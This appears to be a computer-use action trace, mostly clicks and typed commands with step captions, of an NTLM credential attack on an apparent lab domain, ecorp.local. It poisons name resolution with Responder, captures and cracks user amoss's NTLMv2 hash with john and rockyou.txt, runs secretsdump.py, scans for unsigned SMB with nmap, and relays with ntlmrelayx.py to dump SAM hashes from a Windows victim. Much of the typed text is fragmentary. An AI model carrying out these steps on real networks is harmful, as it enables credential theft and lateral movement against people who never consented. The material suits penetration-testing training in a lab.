
mouse_move(662, 167)

mouse_move(351, 365)

mouse_move(519, 351)

mouse_move(651, 495)

mouse_move(477, 535)

mouse_move(625, 539)

Step: Check listening ports with netstat -an | grep, then launch Responder on eth0
click(42, 241)

text(responder -)

text(netstat -an)

text(| grep ":)

mouse_move(604, 423)

Step: On the Windows victim, browse File Explorer to the bogus share \\test to trigger a name request
click(781, 8)

mouse_move(491, 169)

click(467, 165)

text(\\tes)

Step: Save amoss's NTLMv2 hash into a file called hash and crack it with john using rockyou.txt
click(667, 8)

click(678, 109)

key(ctrl+x)

text(cat hash)

text(john hash --wordlist=/usr/share/wordlists/rockyou.txt)

mouse_move(958, 292)


key(ctrl+c)

scroll(down, 3)

click(870, 127)

text(secretsdump.py -just-dc-ntlm ecorp.local/amoss)

Step: Finish the secretsdump command with the ecorp.local domain user and the domain controller address
text(amoa)

text(orp.lo)

Step: Scan 192.168.131.0/24 on port 445 with nmap's smb2-security-mode.nse script and review the signing results
text(nmap --script=smb2-security-mode.nse -p 445 192.168.131.0/24 -v)

scroll(down, 3)

Step: Copy the 'Discovered open port' lines into a Mousepad note and trim them down to the host IPs
right_click(205, 396)

click(10, 8)

drag(383, 269, 528, 269)

Step: Edit Responder.conf in nano to set SMB = Off and save the change
text(cd /usr/share/doc/python3-impacket/examples/)

text(nano hash)

text(Responder.)

text(Off)

key(ctrl+o)

Step: Start Responder listening on eth0 with responder -I eth0
text(responder -I eth0)

key(Return)

Step: Save the three vulnerable host IPs to targets.txt and run ntlmrelayx.py -tf targets.txt -smb2support
text(nano targets.txt)

key(ctrl+x)

text(ntlmrelayx.py -h)

text(-tf t)

text(argets.txt -smb2sup)

text(ort)

Step: Check Responder's running output to confirm it is still listening for events
click(788, 132)

Step: Browse to the nonexistent share \\test123 so ntlmrelayx on Kali dumps SAM hashes from the relayed hosts
click(487, 152)

text(\test123)

key(Enter)

click(616, 8)
